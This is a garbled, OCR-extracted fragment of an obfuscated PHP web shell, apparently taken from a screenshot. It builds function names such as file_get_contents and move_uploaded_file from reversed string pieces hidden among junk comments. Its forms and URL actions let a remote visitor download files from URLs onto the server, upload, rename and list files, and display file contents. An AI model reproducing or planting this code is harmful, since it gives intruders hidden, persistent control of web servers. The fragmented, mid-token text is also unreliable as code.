
_e"
.
"lif"
);
$fgc
=
$sr
/*+/*+*/
(
"stn"
.
"etn"
.
"oc_t"
.
"eg_e"
.
"lif"
);
.
"f_d"
.
"eda"
.
"olp"
.
"u_e"
.
"vom"
);
$dlform
=
'<form method="post">
ze="20" type="text">URL:
="50" type="text"><input type="submit" value="ok">
m method="post" enctype="multipart/form-data">
"file">SP:<input name="sp" size="50" type="text">
alue="ok"></form>'
;
$rnform
=
'<form method="post">ON:
"50" type="text">NN:<input name="nn" size="50" type="text">
alue="ok"></form>'
;
$lpform
=
'<form method="post">DP:
"50" type="text"><input type="submit" value="ok">
m method="post">DF:<input name="df" size="50" type="text">
alue="ok"></form>'
;
if
(
$_GET
[
'act'
]==
'dl'
)
RVER
[
'REQUEST_METHOD'
]==
'POST'
)
fn'
],
$fgc
/*+/*+*/
(
$_POST
[
'url'
]));}
exit
;}
if
(
$_GET
[
'act'
]==
'ul
SERVER
[
'REQUEST_METHOD'
]==
'POST'
)
])?
'./'
:
$_POST
[
'sp'
].
'/'
;
$muf
/*+/*+*/
($
/*+/*+*/
{
"_F"
.
"IL"
.
"ES
sp
.$
/*+/*+*/
{
"_F"
.
"IL"
.
"ES"
}[
"uf"
]
GET
[
'act'
]==
'rn'
)
RVER
[
'REQUEST_METHOD'
]==
'POST'
)
n'
],
$_POST
[
'nn'
]);}
exit
;}
if
(
$_GET
[
'act'
]==
'gp'
)
LE__
));
exit
;}
if
(
$_GET
[
'act'
]==
'lp'
)
RVER
[
'REQUEST_METHOD'
]==
'POST'
)
$h
=
$od
/*+/*+*/
(
$dp
);
while
((
$fn
=
$rd
/*+/*+*/
(
$h
))!==false)
n
))
br>'
;}
else
{
$t2
.=
'&nbsp;&nbsp;'
.
$fn
.
'<br>'
;}}
$cd
/*+/*+*/
(
$dp
);
2
);}
exit
;}
if
(
$_GET
[
'act'
]==
'sf'
)
RVER
[
'REQUEST_METHOD'
]==
'POST'
)
(
'<textarea style="width:100%;height:100%;" wrap="off">'
.
$fgc